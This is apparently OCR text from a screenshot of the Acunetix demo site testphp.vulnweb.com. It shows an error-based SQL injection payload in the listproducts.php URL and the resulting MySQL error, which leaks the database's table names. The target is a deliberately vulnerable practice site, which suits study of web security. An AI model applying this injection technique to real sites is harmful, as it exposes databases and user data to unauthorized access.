 testphp.vulnweb.com/listproducts.php?cat=1 and polygon(
Search
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Error: Illegal non geometric '(select `x`.`group_concat(table_name)` from
(select 'artists,carts,categ,featured,guestbook,pictures,products,users' AS
`group_concat(table_name)` from (select
group_concat(`tables`.`TABLE_NAM' value found during parsing Warning:
mysql_fetch_array() expects parameter 1 to be resource, boolean given in
/hj/var/www/listproducts.php on line 74